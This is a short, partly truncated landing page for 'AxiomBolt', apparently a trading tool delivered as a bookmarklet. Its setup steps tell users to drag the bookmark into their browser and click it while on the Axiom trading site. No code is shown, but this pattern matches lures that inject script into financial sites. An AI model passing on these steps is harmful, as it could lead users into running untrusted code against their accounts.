 Axiom | Discover
AxiomBolt - Advanced Trading
axiombolt.net
AxiomBolt
Features
Demo
Reviews
Pricing
Setup
Get Started
Start Trading in 60 Seconds
Add AxiomBolt to your browser bookmarks for instant access on Axiom.
⚡ Compatible exclusively with Axiom protocols for maximum performance
🚀 Add AxiomBolt to Bookmarks
Quick Setup Instructions:
1. Enable your bookmarks bar (Ctrl+Shift+B on Windows, Cmd+Shift+B on Mac)
2. Drag the "Add AxiomBo
3. Visit Axiom official web
4. Click your AxiomBolt bo
5. Configure your strategies and start automated trading!
LIKE ME